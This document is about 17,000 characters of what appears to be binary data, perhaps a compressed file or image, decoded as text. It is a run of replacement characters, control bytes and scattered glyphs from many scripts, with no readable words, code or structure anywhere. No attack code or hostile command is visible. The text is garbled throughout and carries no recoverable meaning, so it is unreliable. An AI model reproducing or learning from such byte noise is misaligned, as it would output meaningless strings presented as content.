�|}q[�D�� �Y� " ��ۻ	��i0�T��T_�I�:�=��l⼡���æ�qZ@o�v7�m�Q@�l��5�� 7 �N����gb&�J��#�ZCt""��0���|�q)h(���*�� h��LQaD��=̒�P�S�!Q(7�4w�5@'1A�t>�*$�*:˳8F@C9ALGA.Ŕ0uF���P�P�Ӯ���݂ ,���VD�b,h�Qˑ�V6պ�l"�s	����5weK!v�xj+p+ J��L1�{*�y�����0g�F2��À���ˊJ�Y���J�	u�J�M��0����p��G�wNp¹�+�<�N���S�87BVHM��l�"�`�����8_���@�h"�p��c ���@°�십�+����<��z~W��E$��W8�ep��4�";�C����͟k�9�Ig��\;Y�ǆhA'*P�q (*)�D��r ᡾��`	���hpf��V�Pa#P�)��
�1x*�:��$�Q=�c4�Z��g `�BA)�t7��1p g@��0��F
S��`0�a��'p�K;Ŵ��@��o�rB[z.O���i&⸼WMp�K�]�2NdV�aia�w�i�^��g�V+P
���l\.��2v1VV ) ��J��7��	P�z�~-�e�>0���GB0{��v�|�t���|�\9�n��ɝ\�d��9��T}1����6�����2��;ބ"��� �kP�І
l  �'9��;P��$�nv�9�1��[Re� ϝa�\�n�k%��^����<�ƅ\��K�Z0�A�g�Glx���S�|0������qܓ�Р!@��������' (
�)\�љs0i(/y�M�	��9�+EQd	!`	%��!?�b	)Qt;���!N�G:A/� �g0���f�n �4�A݂,@ �@E}3P�_7V�0F���Z�ib�To����t�D���^YE+�Mq3o�|�_P曑օ�g� ǦA�{���) ��Z}w��<�}��z^Ȉ��0��q�� �e�e�qN�ٔ��|[���^l:B4�I�����|mӪ�P��n3�U���$50M�  ��~x3;����DpP� W��Pn��.���.f7L�z�W����� �Խ����N�\��� ���m��Z&�e�e\F'۠^@ 0����<�r��� >Pq����! /Btk�Y�0(���Mہ��YР���f3B�GdBz)�d7�D�����G�)-t�0Ӧ��i������@�d���Q',up��ңY������V�°s��`�����#F�`� �
f(P8A#J.� @�
��Y�$�҅���Ύ9s���0b��M.�k-̘�ђ&M�gZ�h]�<��5��0W.VL�kb��=p&�� �V��R��`���O��Y<��R^����5�3��b��g�E��cvL��c���C�Lȓ
�����>��2IN��X�b���o���Z�1�c��%�y�pB
+���1gi���CZ�	q3th)��Y6���&nH�il��k��S$fG���Fo���&̠Ewl��T&��6��a�`�5��f
�v��n&�-E�B�f]fA'M5�D��6��EN:�eH<��s�9ii�����n�#>�r��(h��&e���nH��:kB�'�L� 1C�5��F�on�SHV���b�ɦ�0B� �4�肌0*H��h�ဖ`���c����0�k4!
`�m*�H����U#�:z�%��A�d��M���8��&�,h&ޝj���x��ק�4
���a����`���*a,�r@���*`d�9���>2` .��j�01B/"@��$jم��M��8�E�ap�lav)�g?�,�3�T:3�x��c�6���7��K`8�V�&��s����c�B��;�#fZv���N:i����3�<������(���\���b$��[ƩeAcr��B�+��U�fI��͖QQ=�pt9���K����;g�і];��c�����,&R(x��	���n���Pi�@�_�if��̆�ذ~s����9���7���{����|<��L��o  �.�p1�Am"�G���QB{�S�fS�zMk�v�АfܛӛXu'!i��x�.T0q��0Gt�+"�� �r@���,h��Rɲ��� !!��xUyeD^9,������V��Lj��(E��BP�d� �JP��/,�k_Z��T� 0K� )X��/Re`M����FУaFX���� 1�P4 �\�r~Ѐa@Y��������
���\g�ّd��3�]F5AS�j6���L��ܑc��!F �YAq�&�G"�Z#
Q
�)'l��.��`:�øA
2 �譡nH{b�7��&>�� �M�@�c5��M�r�{�9�D��yND�Č�0s"�BZ0����:�HG-��A�H��uy��<T@���G����(F�Po�"��� T�ܨ*@�Ϥ�{iz���d��:��Or�SM��&�C;m��.U��oSpF�ʀ2ܠ�J@�@?��JT*�De�qh�0U�,���[Tp*��q+�|�[��VN�bY 骆/��h$�[F�|p���D���`]�uy�AAȴN00�0e)JI�k٤8���,CRHъY$�F1
L�G�Ak�����+UA� [�q {�K� %�6`/�\Yn����Fj`��3���5;F�.�2u��~kp�a0��Q�aVP�����j�!N/��[���yt���F���tFw��c�a�<O�ԃ7��F���[�b��'|��˦6g�����9($N	��C�c�9�y�e�t&��-A�&�Ŷ��=�a��Ձ|��ш|f� *������A�VI��L@��*|�49Λ 6TP���D�P��$>�uϦ6u�ESq�PAmnQ�GT}�07�T�,Յ��J��fR�@��I�z�)L_��b�@*�V���\����R����"�$���l+��n K!	��`��Í�D%"񠿶�FGpA��浮_�k_� ׻�u�_�Ȓ���e��"ũ$,�^D�%�MF�A)o|� ۣ�F��ΐG@ߠH}�]�q��7@�0��F>21�<3��KN������8���ZR2���"�JVZ�o���:4���|�6�B�� ��-��cvb�^j�v�L��<�	N΋���P��5�q���f@��3ơ�����@��3��ę1-�~�af�&�(�b( �o(�7���0�54 ȃ����a�;�5��X���P�a@���&[��hr2�P�}J�[=�KSA̯����g�l�Q�c̔ح?g4������28ʟ4�'E3��lU�ޜ�ty=:��7�@ Ӄ!	C�c��g@C�`-N����A���~�d�.�:�K��d#kY�.P?a];�������f��(
4z6/
k�l{
��-!���@AP�G�#@1 �3��&$-.�D0�%H]@.�@�Ø��b������P������Z��y��8�)�F�9�X/�[BKfH�鸥F(�)�踯[�Z�/Z���h2/��x�f������9IA*�����2����	:�!���0Y�k:	!1�:�KDE�:��c�. �9�YH@��k�5` 3�q)P��`l`�	�6��چ
������c�j��2��2х496i�3�;6�<�R)4�$�����;�>�
�#���ɔ�2��k�O���3a,Ek�4��W��k��a��H�r�f� ���(p� 5l��j�@���?'��\��
"dh�;@��64h?2�>k�!�8
�J�(�H�R
��t��;I�LI��lS�����4��z#�x�|����9hٲ@$@��>�#w�Ђ.=�7p�]�A/X�.X%B����d�c�F\X����P���[������ �ٸ��8���	�����^�B���*��+\�F�J�` K�1h2,!×s���s�&�=By�F���ޠ�Q�0 0�æ�&m��[:���A��W��Y��a�M�3�D���4H>��M9�꺁1h�`�T�(�ց��)��gH6�z��c)�f�� 6���3�)�ʆ	�2�m�����Hs�1�)d��<i��!�41��Щ�����죢j������Ayk|�JC3�C[)g4�Es�Yh�[�q��<  b�G�� p��� ��
���)Hx�����Ph�� �����-�hф���z���?2�G�H�"�˂����:�3���?�6�s��?G��3�R*�R�A6�T��zA�6�P�0Ax�>8�.p���&�3 ߚ$F�=��y3A0�-$����2P%�����I�A�J��8K�jԯ��� �\�qK�p��XB�t�4��^�F�˽�I����Ѕ<��,�5�YM��܁8�	H���/���"�5$6�-��o�3�\�[І��p��TMi����4a01\0\ F�:Ђ��0��IZ]è�H�bh��Z s �r` 6��n���T��"�68!�TĆm�@�M,�S�l�	� a�*a�<	��6KF���C�����$��ϩz���<K*������rg��@�9�sL�	e�=t���GJ�sI�Wk+�_��D!�l���?x4Іj0���_s��p����̪���H�I���:�%Rɺ�3����R��?*M����+E]�?^㵽�-G@���R� 2bI��6$�#8�#��5x�G�u�Ӹ��8Jx�`ʦ��%@���H.�؍| ڨ��d�I�.J�)���J��Ij�{ M=�Fz���K��X f0�Rո(�/����Bh�NPW/���&�^[]�8�M����mЎE��`�9>@eM�4:�'p:M���y��ID`�V�V�4`�M�I��D;;(�O�h�@�t����#1�T�h`\`�
@�H"�k���p� �;.��l�1�ŗ���ہ.��M����yg��<6�=�P�x3�i�� ��M٢���2;�����P�*�jO�Y�Sq�W��[Ȇ]�l��ȫ�fh�X��0Qd� l��_.h?-p ��H����H�ی�+�j�������zd�G����{��Q+�?'�d�%\.���ea#�Q.���7�R1��((�p��b0��,J���@z�(��AC�7`��5</�9�HR�T!���x������)BUj]�8���: ���fX�?�/�������^<�>�Y�^�4�x�����T�P��aB�=�֚K�0��g��b�Ѧo���A�iD
��h��W�i�ex͠p�#��،�l��@ݔMHf�v�&�3��.H�V��NZ Z�l /�  =a�W/h��B��Y�� �a6�����>��(2S�3g�4Y�;��C�@NJb �Ov�>s�����;PpT��3��V�DK4"~�Z�P�]Ƞ��+Zh��8v�d��ǐ���86]7Ѐ�r��J?���b� ��QH���H[��?b�?�|�aӵ'��-�6���ӂ'(��&��N��~��5e�V�RFS#��, k�2�ޢS^�@�L�obF�%� s]��r$�U%ڈ]�8%/g�cP��h8h��z `�VJB׃q6^Pu�8�<��u����8�и%���{����.�����D8䙱����/ �>��p��ޑeeg��n�&�����v:���[ �Al�M�L�n���p�� � Ņ$���<H3 >9`�5P���r�	xo@�&	���'�)��9�_��0��Ȕ�Y��!4�a��=�l� l�0�4!cmЅ[нA_��+�>B��y���*G�F/ B+��q������RyO�>l4)�mȆ50+�"�8��
�:������d�!'R
�[�n��X
�]��X䱝m��5+5���5�ւ6��$�c����!H�M>㳤��`�7�n�C?��㖭0e4x��u��}@10�E����\�:�~�e{?DH��ED �# �]��n����a������S�o����ō���|���-����f ���h���K���R�B�ù|$��F�H�����&F_I��� >x�Z�����	2�Q�\ذ�IMq�hB|p^h�ߜ!W���Qi �����.����n������ ��� /�2��`�g��Ȇl��(2`���< �b@�c�b`O����ŌA�*ۻ�g��qxm��#.��O��wC��t*o��-����k#���l41�q@l?�/  Hd�l�}�f�h���-�@?8x��6�C>�U��?���^m'M?�e�O�m�N�00 ��g�y��5��V`���<B)����o,ӥ�.�"N�a�Ƌ'�<�B��/J�D�H�#Ft,HB��.4�3c�fM
�(��ɏFL\BA�QDK@qQ�vY1q��<p�kWg��:�56,خ�<����
�	�НPg���HA`͊]��iT��åJJ���/�J5���Śx�xF��1bÄ�%W1��v+F��.a�X�&�Y�D���N���
>I�]SA�u1o׮}k��ٸZƨ[�+��ٱ��u]�vr�^���ܯZ�f�_Ϟ=-t��ӧ�%��,Cv5qƀ-)L`WI0�L-���0���P� �/*��Fݰ�H#��}&M*��^d��쐍5;��]]�3�Q�,��r͏�Ѣ�D	�k�!'Mk��b�?Q�BM-�<s�6��䇶Q�IԑǌC�x���H�0ŴiN1L�(�.C���x^3˞yj�e��R���1٬A	2�T�L�hB0��0��/<
�0p��a8��8�R��:��"��*��V��g8�+�08���I"iq,%C7�y$�ʄ;��Ff�f֊�1APHc�r!��A]$����U�Z��O� ���H"	��u8#�L�QLM6�����D?��� � �R,� -d��ZR�p�E�U�_y��W(��� 8��T��Btu��^�@�Νd0Vd�-v�dC+ֈa�u�� �1�m��F.ǵ�ׯ��ح���WQ1 Ƚ��P7���-�-y�7���8����w|�/�7y��%/
��-�|�����7�z�(c����񑂌�aF��4>�0���G�s7S ���c�]��&��HcN/���l��8���C�1�PԀ�?�԰����G���h��kȵ��֮����Q�ϋ1����3���ck;}y��9c�6��m�T��i�>u����'=�OxB��U���b5�(P�V���կ d@��r ^@	-�� �rįrU)�
��	(E�W��Y���N�Z=Ay0�@�T��lX� � ��. �ʌ���j������ʕ�1RD"�H�H����\HaG� �9���h	Ld�0�ܤ�ۣO�6@b0����^x!���R���eMh�V�����-/sY%�FE��� y	�\��3>�����,�`��a1x��jYK�-�1���n!�cx&k���V#�Ȇk��Z��$����l��f�@ <CrK�r����m:� ���8u�GP�����8ә��X~(���}�|  -��c�2r�q�[�<N�`@Xg&�!+�3v%T����R1�16d��*���	���5�D�8�)L`��|��D���a����;7��Ɛ�?~�T_��}�І�������Te2�@�� NS���}�g'�!�{|j u��JP~��^��B� �
�B��h ̀�f��' �� C]�J^O@�	.�AJY⇲*����0ĉ-� @�64���Y%��,Vk�;��f��n�E.�r�C���ьWI#p��Ƴ�1��n,�JT"�<A"@�l-�A�>��M8�E� �M�(���0 T3
)Ȭ"�t쒘|�{C閨Hd�k��tb]І?�amh�_`Z#p��/����C�S�B4-��-DsLc��5^�jf�$�O���f����M!���C��Hc9�g-��>c��o�I9�������E-lA([0���'~���YD��4����u\�є�A�c�Mfځ�L��@���?XTH�C��?�7�\@P�)6h�9(4`�^n�S8}5N%^��*T6�O8jR��v��� ԕ��1	a(��T��DDDU�O�t�!�O|z���=#߳���t �6c�)��^a�� �:��B���0#6x�N�C��08���u�<���d���/�V l` �]�ҢV]�kw��m��[`��m����Nķ�J�p������")K���`�k��J`�`$�&!H�O���D@ ���%��]�B\`�^@�*����C���b���y}s.�����K�Q��E�: ���b�ISZ#S<��Ĝ&.F"��q4�Κ�y7gYo~��!�� 1|���O�N���cj �o<����I�\�B�T2����;�N�<:L0�B�θ�̜P&�G�p�L��!�A� ጊ����*�\6l�-���� b�/�`��<��۫a'N�` �&��t����n��D$�~�K4̔�3��k��N�='Yi~�&��tq�����bkxA'8 64C���
�![��P���7������@�8�de������ o0�3��8
��W|��E��VT i� jEŃ��ke����Vm5�}�V!%1!�W�p�E`����-@����7�CB.Hȁ���v=��Q��`t3�0�U\C�\n��(��zݡ X�� ǹ��)ŅtB
4�<��O�THd���@.��<e(�b(�ep�,`'���i����l4�׼�9HӉa��XC�Q�A�7�X�x�4\�sh_tP5�2`���cvYyC.D�1DG�I�=9#�<�=N�a����	��L�����D��$��L��B8�A�� L *�6L@���
�1l��@41��g�����p�?<C�T�W9PQ�m\�6|�7��3@�1��/�Bv8���-DUCRU�O�Mԙ���|ؒx��������I���������l� jALJ�x��^i����
�\���ep��9��݀@�3�.t�0l1l�W�X��
z����g��i5�o@%���zѶ�۹�o�V��(!p)�p�C��O4��RL��<�=�0 ����L\�z �u�,� p�C̥ �$@n�!)�aU����TEU8D���@x��!""�%���F#D"�\B�`���Ɔ��؉��D��O)�F1C۩�C솹4DB �Dq���7`	t�ޜS2��{�#|�v�Bv0�:�d�)YN�h�=-Ԃ_�tAlc'�1�Ǉ�(�4@��0 -x�-\�GJ*�� �I���
h�� 	�ϗ��� ��MEɎtI2Þ\�G�� ��-��4A9��5��-<��u8�3��-�Z��F��	��	D(L �I��]ى��L�Ϗ 
��dNj�1d�]� ��
�����R��Ee���lV+Ɇ��r 
�؆X�FX�eہV�ȰA���D8C�Nk��q�ڗl����*�F�,� �VQ��=\$�E`B��88�<��3��^��aB@g��ļ���U�Bd�� 3����%��Fȼez�fa}� @A��8@5��oz�14�d���a����D�d,�قؙ�q�Flt�O�Tu�Ol�b��ŝ+�D���gs��z��9�|�g1Nv
x0�1���%��iC�.N�|-(C�A�N�$�3�N��j� ��I4@'ԁ	��7� 	:������4�Bt�A'�|I�Bd �� D��@��5<�9m�-(�mh�R] M��.|$T%�2��ߙ��hC�L�j$�_h�,$���| I��dYy���ɏ��i�k�.��DA��P(%�E%��A���ʪ�Dde��Uj� 1I��T)��NveW.� �Wz�v�`Z�ֻ��A��T�N�������V���V<@���&��1(̬b�u�Kt�l�ЀRa�0��.[XB-��eb���� �@�Ag���t�V�F[����mD��Ǆ� �QB���\Z0tߦ�kRmd�i���8�$^]d�dXF)4�,\��F٭F)f}Pu&�glgn\�ܭ�|L�r���j�.���1�u��c2|�+~~,2rdt(�8�,�U�-�-̂��.�A�r�P�X$a��.��B'4�,$�|P-�-l�W��@��@0D�*��� �M��/��/�5$�-T�	�^	�&�ҭt��B��B5<�kLӗ���H��Zຨ�x闺��ɐ .�����U���Vɂ��.0@'h��t�
���h���U
Rj �F��� �kHn��՜�Ug��nk�
RZ�%�Eх�A@��ę��t����L�fY�=�s�PW��m��NP��⬫�|���EȄ	�@?��*��8L�Ҁ�AgN ��A/�MD�0�����0J+�=��t��pD�7�-�X�!'�3����_�!�1��a�$�a|��d�R�Bl�� ,v�+�	�����6�cn��ڴ�X�P�\�ޅ.B�8<u�mv#�g1���h��2i�1c36Y�LW�2\q4+-tA
�q'�A�*p�@��Kě�-\��)&d �
�}���AH�U�0����9ã�4�OoJI- ��C4A3����@���GJ��$C�$Z�}�@�Z���PM E���b�Xs�4.��ߐ��4J�E�,hOl�@��nz�ˑdx.������U��k5�du6o7�ىڵ	��F��'�M9oj�1t��¶hF;�3�\'��=��؁���9�H�N؏�@4��O��`��Ԃ��4,��9�E��l�E�" �Z��DC"FpJ���Eh� �,g��ZDp�����
0��-!ƽ.��OF�����2�-4S4mw��d�,�hg����u+�F^ �A-���.�/b�0�0�S]+1^�u.��l�9^_O�70��ԛFyH�&-\�N�@�� � P�Z��,��0�,0����NKn��tS.�n���ti1��!bdR�C.���!�D3�4|�GVɓ&���F�[C2Զ���4�1_)�di���P��yMv�UX�Z�2n��it0T���6 �����D�� ��|[f��0��Əh,����	�ߍ�U���J�Y����9G�&�	�k�l��A|t&��1<�X�3�u8+�G��(��O�����\ C�8&h�� ��@�� ��?��D?��%��.@�a~�T0C/���_h�@��kˬ�� ���� ��<md@��E�T�7CԖB�@#0�b@���y���NTS�������͉UO�3xA���X����
l.Ħ����7��t���A:�Yg�k�]��w��x���__���B9�BA�@s�A
�gx�p%��tK��E@�����2d@'|�g+�l� ���4h�y�2��Ad����,��/U.h��\�.\�/�#2xC\�zĭZϴ�2h��/^���M-b4���� ��$y�X3dHQ(3I���b+Y�*�VDic^��k&�Y������ֵWCM�2jk:i�v	�U� �\t�!�������"��c�x�Ob�h�]Jk�̞����um�Y������ݸA]��El1g�x ��2+&{iB���L��y(	�0��ك&��vV�X9a�����w[��xK+�����f��)�C��
%}�8�DO�t��&'�Ph�={���@p���%$:3��4d�z�1Љ >P�?���<��#�NRHA�!����<���О (��c��X�/p�2�x�F�(��RJ��e��E<2�ebfsʩ]`zk.���뮈lNg��̴2�(C������F�a�2�X �[X*ƛk�� m��j��&c�$�^�Y'^��<��^|�P^r�M��ŖZƱ��Do�E`�9��ȃ�E0� IԚ���&�a�:갰�n��"	��>\``��jN��c�!	-n�;5R��%�T��~��Y_�Yh�[���i��b�1H 32�^2�o��%b����'hÀ��o�<n`���NB)�/W�����'�p
Ja�h�(4�ek%ļ @��CJ8 ���!�K�B�"�ha�7���'���K���R��ZRt�Z�AJ�����h�PR��&�
��A�	v ��<D���Qs�5ada�r�K'ij�i)�|���Y�͇k���k���
��d<��a9������n |�K�%
`�=��W g������(�L�h��5,��@R�oE��:`��W(��
Vx`��X^��q/b�1�DV�cEg�q�F�0��*����.�Խ�/��:���p��_���r�'ƙ����� 4�1fMc�1fq�Ɲ�!�@�i(~:���Z�(h2�-ƕ(���H��A(� �X���/g��R�C.� �$a-{�	\fA�G/��,�0�L >����h� �D�T�g<���S.�a���H�p1|�[T\޻E��F,�e&��v��.lD@�������`-�an���(��?i[L�t(��j�3`��� p�7B� d!!�X6�4l�sInz"����/z���u�Z�����6�#1�Yd(C��`�W��ڃ��/հ�5��ю^b��H�VI��_zR�����Mp�S1]��2�A�蜀�:4v���G�7��t0 ��g	-��d.sK�3� ($!	|P��@ ��}}��2�>)� >	07��.<�"I�
���.������B|�σ��JтY0���K��o� ��
�/��i#����:UYiDЁn�͕��~��F-��&���M��E2r!�d��NyB`���@B�i��`��3D�b�P�"Vp�u��A��CBg$!����\h�cH|�{20 g�d{���D���� b�����	-<�	MQ�K��8٩P|W�b0�Ϙ�A|fF���3��NV�'��)��� ��_�b�K�C��dfs��Ml�D����K[p�/��*F�C�t�+`AY@ƱP�P7���)����i�P�(J\sa�u�E�kRv��BI��|z� �s3�q�ָ���$��Y�nv��I�/����T̓��f%����ę�;,ǜ�|°��p�5��|D �V�)M�V�����K#�{A�ac����c0��2@15(�?��c��+��E�b�ϩ�{@^S����r�S���{�YAx�[-�|�\*S����}"� � 
xi%ټ�7��34cmB� �ʋ�5P|jk�r!� ��te]ew���h�cJ�a�.,1A���B�m�P���C7��@'.��Zɬ-��@'&P��x!I`���E�b�ћ@�`g��v504A.�U�t���X�n��RF���rd ��4R��jc��'�Ůw���ӥ��(�@��w4�6p@CV��	�E�`ɤ:a0��o�MM|"�����?3J�M@��
�nR0��������2(��-2�W���C#'����QN����(eH�o�Ȯ����,�q��m�u$N��	uڽ���P#���K"��4�G�Ԡ����7�O�.)�%]�Y� �|� \`DĈB��7���2ZQ!�[4�N��R �۞m�L���x������I���4���AJ*������	[�_�������^��6JM���Q�
sZc5�AM1n�\H�[|�J�T~��1oD��#�!{d�H����� W��@It��&Ӏ��rϮ�M�B���g�E�!�!�t�t˧I��������� ��2�E���&�m�anb�z�a�"�|f�'{� t�� �AL��",� �����b&d�`f��VI�jalP,ց��.b�̮0ʆ��t�4B��3@�A���4>,�F�lr�VRlgrn��L�G�
����!� �B���gp�n<��/=�� ����rN�ɜ!��{�R�a~)1z1L"1f11^#/�Z�LIV`G�j`��`��g�!PFdz
�J�f�6�ƺx�!��gfk �H|���|�D��J���1 <` "����An/MԤMΐ���H��ϭ�bm֎�ֈ�j�l�B�n� f�_$QV�X��

:�� ���l���� `�t���@�} � ^��U�7D�L��b��'t�7�j\6P]��T�%/"K&�A�%� .
PC�l����+'zл�0_�P��H�B����@��� (@��� ��҂!�a'fHk�.x��$H�а	ŀ�eZ�D0�P��\�|�&>�$sL��@/s4`i�P�f��p�:�/�M��f�!7mL��7�N�$�S��B�o gXh��.�6��n :�Ȗ@j�܃C��e1�p�l�����i�3���Gp�ltdC;����A ���V�CJCZ� 
��yb�E�Fh:eo�Φ'��E���7vAI�#C���DcD�ҴFC(� ��  �!
0͛���$]��(�gM��̊����ĭ��M�o�3�(!��É���AF�V��!T�"�����	
F�\BT̒=P�t��:!F�V���VK�&�?�]��'�%�~\�p.`&�!�G'�'L�|.D?��p�N%E	۶2���(&��&̦Z.��`Ae`�`�e����.�#g(���!2�%�~���.�a�R%Ts�.}n��e/�"%C�L�4��� ��A��4�@�A6��6�a{qg�FQJ0EYS��n%�ǶÎ*10a�x�:�7�<\�n�8jR�`�0�s%�&��%��7
iX":;�lL� ����,y��+ʢz!	
�y�g��lA%��g�! �Pf��l"G�'��Ҍ�}��B4D2�@�@<� � 4��������/�^�B�G4�X���j em?��h)(�����AFq�"`ia�	JSn 5�R��#�` �`��%��>2`-}�� �*Eps��d�~*] �7P>�~��M��(w������*!*�`�$�N��$��^�&��%0�	{l!ZN  +T���I� ~a�mp�f�m�EY9��ЀZ�3O�0QU#&b�3% L�d2�a62#W�� �Blf�������n�((Y��>M�j��'8�!��S��+N��5p�)��-���@h���G�cidQ�&%�2�dIF�0�,ua�C ƌ�u���&C�������]�lb�f�'��L\�'!p���K4V��`2�<` 
 R6"�0�~.TKӫ ���X�P�H�XM �� �А��QehlA�!F�͊ot�h j��7(@H���.�6΍G�V  �lf��V���l�c�F�n	MgAx�B�4�}�gb����\��*�v+S�2k�J��.�X��_�K�Ǻ�HڂI+�]�2��batc:a��t@T&��� Z!��	���R����� Mr_v[�TgW��y��_��@M��i���43%���.S�H��ZC��WXq���섹uS��*��G���Z펣;Dh*��;�c��ph��n���7��}#'	rA���1t���z2s"�g]����a��]v�'j01�S�������ȱ`;aaja	��w6`���K�G�f\�D1��2�JN��+�Z�O� �ڨS� < �Om�*]걫B�f�h�pVO�䈇�ն����M:h[������h�榔�#v!FG��	j��!T�@#nk�B�;�#`0���tHjJ��TŰ����`DM��!ض� ����g�������hqn��I��tpo�p7%�Rq�IS�mV{|0�%0N��n 2 �A ����@2�|�tu��&02u\���_)s��r�T��������Yu)��1�kf#G� ��pH���f��l6����d	M�HM������z��y�Y��Dh9N��#��yXN����K�]�}��\`	 ���L�ɎA���PiH�J����Y��ſ� �&� �?���<��N�_���l���t��n�g�j϶a�����FA�
6�VP֨A�iX����d��� ��f݄�D�`+O�Ag_��c���M6TE��,�Ega�γ��� R�H#j�e�!�p!#v!T��	��_ Ԙ �X�Hj�m�.$N���7�N	��EU\M�Z*� ���'�����%p�������$j�����-l{=�Z���e:���� +B@Ġj`2 ���,+F��������H���v�}vsvqwP �P�3(5�2:��N���z�r�q#����9ML@Mj�(��h,v_��q��%1,�|:p@�A�U��}g	2��j�|�1Vc1�.�������;\hKc�*�'��p1V�i��qD� �y3@ʦNV%�UbO|��t=;�}4JDç+DAՑ
@"�ʯ�� e=����������NZ��O�D�_�����2Q�΋vh�'I�������_�� ��%"k/�6 ��9�ű2`�� C;"��c�YHk��H����Q�w������ ���.��y��9�I�>� -Bb#��po]`�5b?��]�`X���p����h�2��&�t D�A� �AT���t�l\�YPd-֎�.�d���0��ܭ1	3�ΰP��-�ݙ�P�	d�� b]s&��0Z���2'���Y���f�[�q�6�ZW���u#��v�1��<j���5iň� F�DMN���ƓC��t���F8u���.��a���x���1bi��u�⭵�n�z�1�܎����V떶�ko]kI�X1aÈ9s֫��[�H 9r
��S�Q#<Il��K�.Ѓ��
L�.���~[{��.�����'�<��L��F �z"x(�<@����Q�πn	����޶[�$�|�\�r���ګ�rs��e�d-��L����-�[�n��H�)@�P`�.m��D��"M���E�4�0��+t���ex�!|l��C�#�e�Ł��(�C����-���K���M[�i�[��2K^}%��,kI�-�VFa��'HN7�)�09���`����Y���C������5K'.�!\��4�B��/���fjC���^&�R5&p��G�l�iy������/�&��/��Ci0����/𭓩~�Vm�х �D��	;A@ѫX
�ڝ���E�bKG��(��)I�v��F���5���Ґ�!��QDQPB�<QGSO �T.,A@0�8�XW�1��0����,R�ő\�Gq�v�u/ƨ&Å敇!w��d�	@�e�m��C��FZh���0j���.>���ˆ-&�Yo0���dyg�twrNCt�<QK12�t�6xEl�J%�wRy���/��YqK�eZ�}�Um��G�~��R�3G3��asC
Q8�4�4A-��7�vءC$����@�Q0��.~�"���!�j��тN�iE��ky���6���ړ}Y��EB�EZ��7t�!�c�HL�3�f���&}�9�����.���Ex�B������?��Ĩ����B��u�i�d��J�*�*�HQ�M��R�	4r����� D]p�@>�:p� �Z�9"��"Z���8��l�<_�a�ơ5�\�\8�Pxr���/�Wn���zJ�\p	D�I�XAg(LM�`��"���d�m+cH$f1��{�9Lb# �=�d�A�e��<��� ���T���M7c���]�2Ph�@��(���� <����� �Q�r�V ���0Bլv5�`�ZưO|6ŭ�-�8���R���bI�K��c�c<��B���A�`g�0��n� �	�Cp�0#Gh�3
�!� �@� :a�a@�P� �H5�"=[�(%i\r�]_6���{�`@�@<�(
�Q��W3z�^��3i���S�.�dA6�P�	t��؇1�y=��V�H�}"�JK�/��U0�C*T!�TeC`�<�R��@Y��!�t�hZ�AH$Y��C ��;A�"��G���l��I�HD��|C&�r����(�$p��P����  ��F�ů~Y��(�c�?��,8{Ō�ٶavm�)cf��c$���hhsA�x�1��� RЈ��Ġ�1p�ЌFf2��C�\�ݨ6h�nb�H�`| "�I�9M��tNt��� ;�y�[�ґ1~�$)��:<��'���.�H�\΍Z��O�,"��!DP��
8�"=3��!FТ�ʐ3 �< g;7ǀ�a��>�N��s�YT���.�)�]��'���<�h�a���xy8�������d0��hEӳ�PtM�+�-�ܠb����t"l�^��v��/V�Y4�Zh��X\�c����U��3/Xu�D�TD���̓��de3�4�t��NU �i���@�b!�W]]�0 �����s��8L@��zK�)!�[�1Tkm�39�1�I��'x��o�
<�0PC&3��!/ �����a���k~�E�Rs>���}r�	>�g���+>�A��������}��@S&��5Ģ؛�j\�<�Xl8"��l��8'���@G �s(�o�fG0�^B���$%k4/�q�X�"��.uY�^>)R�� ���t�a F@���&Тp��8� ����p��pza�k8':���5p�"�C:�Y�Sg���jt皾��/>�3������e�RB�p���ءBn��$��3��\{���c&���a7+Əp	h�/Ȁ&S6� ��9j��D��ІMٌj��>&��Na%����b�D�PEE)�n�RqY��"]őU%��%�L,�^�40m�hE+#/��G�?jZEV^�Z�ǥ5����	~�Wx�_m F	�#�������gԠW^�1�x�H��q��+�K^��q��fi�3��[�2��VDGu����e��
C�q%�A�pE&�d����ZBIP�R)� ��4�D]MS 2�p�1J�4����ڡj6���7+�D6�P��p$���R'o�p�K��O���A�@ .�b�km@� -�!& q:���!�9�� � ��aŵ ) uk�0_b:� ���:�������3�x��33fv�$=#v�N��!p�<��<�s&�cQ��3� x����3�f|�:������el ���0�&���Ơn��fz`T�'@��gd@��*��?3P�G\�4�U�r,�b��U�:��Q�S�|�j�Pz<eC��5�@v�C�&>�`�� ��WA$��k7�P�~��DK��0\F�}TY;a��S'�S��������1�ne�s*X.P�����G�AC�[��<��m$h"	�%	��RbP����apWY]Q�F�b� �`5�p��5{Q�@D�Y��ɰ����})v��O�ZTH�V��� c�#%K�	��� 8a`0��@�PPa�4P�PMP)��@!b��?$b�R��Nk�
�e�}A�#߀Y�`O���h]�u��p<x�=(�`��5ce�m���#bq6BAdc2d��[���0��w�#L8xkd>P�� � ^`E5P����;=H6$ia̨fT�mj'�)dc�����z��*E%*6{a�#��h��,U�v,�A�U��,���(�W�6���j�kUm��|Zs��.�W	�.f@k�GIP0��~�/K��P�]�`�d����p�j(�)�Y���Y��F��4�Z�An��\;���2�'�����GB9��U۰Li�7	#5PЂVٕ����b� �  `߀�hy����c�`� �,�$�ɐzy ���c�1�%��� �oi����������Q@ mP2���<�8�P!n���@	F�Π����R9"f ��
F =���i&�(v�:�`=�#˹��(��Ѓ=h�A�;Xxp� 	���a^������y#*�<*P
���q�����Fv&�З0WfaP
: ����8k��خ�&�3m��å֖Y��j��ge��{`�)�=��P�� �1�-�!�U�U&��+��i�}i��}��і����W�B�C�~5~����G@��DR�P��i�R3?�sq&���&Z��Fr3���h�H64 ��=	Uuz��@�w#�Pz��51;�Z�L0	m��v02I�Z�b� ��P��_	b�	��	�b����p���P;9�S��@����5�`�@��DP����k�k�����;���S ��Pмm�L�yp	\p��
��������� \�`Ҭ� ٩7�	UP��9K'P@ a@ :0��
:���	����隖*0���#���	�!�9���+�(f9�%�j�
�������Ŧ�<ް��U��ِ�=܊e���	��..p� ��^ye�P�w�ɠ���b�S$�꾄�!!^ �Jȧz���8렬�*��gF�*��ws3(��M�ZUU�&,uд�v�Qk��`�jA7ͷ�ǵ9���'a�}�Vv�Bk�� ��O��ptˤG@p�%K�� \�E?�lx�u����q'I+5TS��R�&��\n�A�P� 9�G.�{A}�0�[��,υQ*p���@T 
�;Ie���Еb ���F��	�п+����-�T���`�	lY-�L���k�ɰϛ '����k��3��+� ���*�S`T�� �L�z9M^ ���*	�m�	LP���Q@rQP�Κap���q��%���� V`q�:�� 
